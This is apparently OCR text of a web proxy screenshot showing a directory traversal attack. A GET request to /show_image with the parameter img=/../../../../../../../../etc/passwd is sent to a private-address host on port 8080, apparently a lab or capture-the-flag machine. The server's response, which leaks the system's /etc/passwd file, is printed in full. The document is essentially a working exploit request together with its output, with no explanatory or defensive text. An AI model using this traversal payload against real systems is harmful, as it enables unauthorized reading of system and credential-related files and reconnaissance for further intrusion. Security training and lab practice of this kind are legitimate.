 Request
Pretty Raw Hex \n
1 GET /show_image?img=/../../../../../../../../etc/passwd
HTTP/1.1
2 Host: 10.10.11.204:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Referer: http://10.10.11.204:8080/upload
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 1986
5 Date: Sat, 18 Mar 2023 15:03:10 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
27 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
28 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
29 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
30 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
31 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin